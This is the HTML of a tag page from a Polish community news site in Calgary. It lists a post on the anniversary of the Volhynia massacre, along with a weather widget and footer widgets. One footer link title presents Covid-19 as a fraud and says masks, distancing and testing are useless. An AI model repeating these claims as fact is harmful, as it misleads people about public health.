                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wojciech Smarzowski</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Wojciech Smarzowski</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/11-lipca-1943-roku-rocznica-rzezi-wolynskiej/"  rel="bookmark" class="td-image-wrap " title="11 lipca 1943 roku – Rocznica rzezi Wolynskiej." ><img width="324" height="160" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2022/07/Wolyn-Pamietamy-324x160.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2022/07/Wolyn-Pamietamy-324x160.jpg 324w, https://poloniawcalgary.com/wp-content/uploads/2022/07/Wolyn-Pamietamy-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="11 lipca 1943 roku – Rocznica rzezi Wolynskiej." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/11-lipca-1943-roku-rocznica-rzezi-wolynskiej/"  rel="bookmark" title="11 lipca 1943 roku – Rocznica rzezi Wolynskiej.">11 lipca 1943 roku – Rocznica rzezi Wolynskiej.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://poloniawcalgary.com/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-18T00:48:36-06:00" >July 18, 2022</time></span>                <span class="td-module-comments"><a href="https://poloniawcalgary.com/11-lipca-1943-roku-rocznica-rzezi-wolynskiej/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="gtranslate-6" class="td_block_template_1 widget gtranslate-6 widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-42201449"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_44 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">scattered clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_44"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_44">
				<input id="tdi_44" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 scattered-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_44"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_44">
					<span class="td-big-degrees">3.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">4.7</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">3.3</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">40						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.6kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">40						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">3</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">-0</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">-5</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">-4</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">-4</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>Pamietaj</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8049-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=V5F_deqMPFA&#038;_=1" /><a href="https://www.youtube.com/watch?v=V5F_deqMPFA">https://www.youtube.com/watch?v=V5F_deqMPFA</a></video></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_46 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_block_7";
block_tdi_46.post_count = "0";
block_tdi_46.found_posts = "0";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "0";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_46 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" ><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "668";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "223";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

